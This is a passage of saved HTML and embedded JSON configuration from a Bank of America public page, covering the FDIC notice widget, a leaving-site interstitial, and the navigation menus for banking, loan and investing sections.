com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;}}"><div data-v-app=""><div><div id="gtSecureFdicWidgetContainer"><div id="gtSecureFDICModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-module" data-init="GTSecureFDICModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-module-class-v-1-0-34 global-tenants-gt-secure-fdic-module" data-module="global-tenants-gt-secure-fdic-module" data-version="1.0.34" data-options="{&quot;content&quot;:{&quot;placeholder&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg&quot;,&quot;smallDeviceBannerImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg&quot;,&quot;textPreamble&quot;:&quot;Bank of America deposit products:&quot;,&quot;imgAlt&quot;:&quot;FDIC-Insured - Backed by the full faith and credit of the U.S. Government&quot;,&quot;smallDeviceBannerImageAlt&quot;:&quot;Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured&quot;,&quot;investmentText&quot;:&quot;Investment products are not FDIC-Insured.&quot;}}"><section><div id="fdicConsumerContainer" class="fdic-realDevice"><div id="fdicConsumer"><div class="fdic-signage"><div class="elements"><span class="text-preamble">Bank of America deposit products: </span><img src="./assets/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" class="fdic-digital-sign"></div></div></div><div class="fdic-hidden" id="fdicWealth"><div class="investment-text">Investment products are not FDIC-Insured.</div></div></div><div id="fdicWealthSmall" class="fdic-wealthSmalldevice"><img src="./assets/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg" alt="Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured" class="fdic-banner-svg"></div></section></div><div id="gtSecureFDICInterstitialModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-interstitial-module" data-init="GTSecureFDICInterstitialModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-interstitial-module-class-v-1-0-80 global-tenants-gt-secure-fdic-interstitial-module" data-module="global-tenants-gt-secure-fdic-interstitial-module" data-version="1.0.80" data-options="{&quot;jcrData&quot;:{&quot;modalCTAText&quot;:&quot;Ok&quot;,&quot;modalContent&quot;:&quot;Non-deposit products are not insured by the FDIC; are not deposits; and may lose value.&quot;,&quot;title&quot;:&quot;You're continuing to ${site_name}&quot;,&quot;siteNames&quot;:[&quot;Merrill&quot;,&quot;Benefits OnLine&lt;sup&gt;®&lt;/sup&gt;&quot;,&quot;Bank of America Private Bank&quot;],&quot;interstitialObj&quot;:{&quot;content&quot;:&quot;&quot;,&quot;CLASS&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;modifiers&quot;:&quot;primary large&quot;,&quot;ID&quot;:&quot;fdicInterstitial&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}}}}}"><div class="hide"><a href="https://secure.bankofamerica.com/auth/signon/#" id="fdicInterstitial" class="spa-btn spa-btn--primary spa-btn--medium spa-ui-layer-link spa-fn spa-ui-layer-interstitial spa-prevent-default-click spa-ui-layer-modal-link" rel="fdicInterstitialContent" data-options="{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}"></a></div></div></div><div class="header-theme--bofa gt-header-skinny "><div id="gt-nav-unauth-main-module" class="gt-nav-unauth-main-wrapper"><div class="row"><div class="column"><!----><!----><div class="show-for-large-up"><div class="gtnav-medium-wrapper gtnav-large-wrapper"><div class="gtnav__logo  "><a class="gtnav-logo-img " href="https://www.bankofamerica.com/"><span class="ada-hidden">Bank of America</span></a></div></div></div></div></div></div><div class="gt_utility"><div id="gt-nav-unauth-widget-container" class="sparta-widget-loader-v6" style="height: auto; visibility: visible;"><div data-sparta-wrapper="gt-nav-unauth-secure-bofa-widget-1.0.0" class="gt-nav-unauth-secure-bofa-widget-1-0-0 xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" data-build-id="311602"><div class="sparta-widget-container" data-version="1.0.0" data-sparta-container="gt-nav-unauth-secure-bofa-widget" data-sparta-widget="" data-sparta-lang="en-US" data-page-level-content-state="DISABLED" data-sparta-options="{&quot;jcrData&quot;:{},&quot;withoutCredentials&quot;:true,&quot;brand&quot;:&quot;bofa&quot;}" style="visibility: visible;"><div class="sparta-widget"><div data-component="layout" data-layout="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-version="" class="sparta-layout layout-1col-multi-row" id="top"><section id="head-row" class="small-centered head-row"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div></div></div></section><section class="small-centered section-body"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 small-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div><div id="gtNavUnAuthSecureBofaModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-nav-unauth-secure-bofa-module" data-init="GtNavUnAuthSecureBofaModule" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-module-class-v-1-0-82 gt-nav-unauth-secure-bofa-module" data-module="global-tenants-gt-nav-unauth-secure-bofa-module" data-version="1.0.82" data-options="{&quot;brandAssets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Assets&quot;},&quot;content&quot;:{&quot;widgets&quot;:{&quot;search&quot;:{&quot;name&quot;:&quot;gt-search-public-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;searchContainer&quot;,&quot;smallMediumContainer&quot;:&quot;searchContainerSmall&quot;,&quot;init&quot;:&quot;gt-search-public-widget.initialWidgetLoader&quot;},&quot;fdic&quot;:{&quot;name&quot;:&quot;gt-secure-fdic-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gtSecureFdicWidgetContainer&quot;,&quot;init&quot;:&quot;gt-secure-fdic-widget.initialWidgetLoader&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-assets-bofa.json&quot;},&quot;menu&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation Menu&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_security_id&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money Habits®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_utilitylinks_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menu-bofa.json&quot;},&quot;menuTab&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation MenuTab&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;menuTabContents&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Menu&quot;,&quot;id&quot;:&quot;menu_handle_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;menu_handle_id&quot;}}]},&quot;level2&quot;:{&quot;links&quot;:{&quot;menu_handle_id&quot;:{&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-bankofamerica_bankofamerica-com&quot;},&quot;headerText&quot;:&quot;Help when you want it&quot;,&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;header&quot;:&quot;Available 24/7&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Contact-us_customer-service-contact-us-request-locale-en-us&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;header&quot;:&quot;Help&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Get-help_help-overview&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 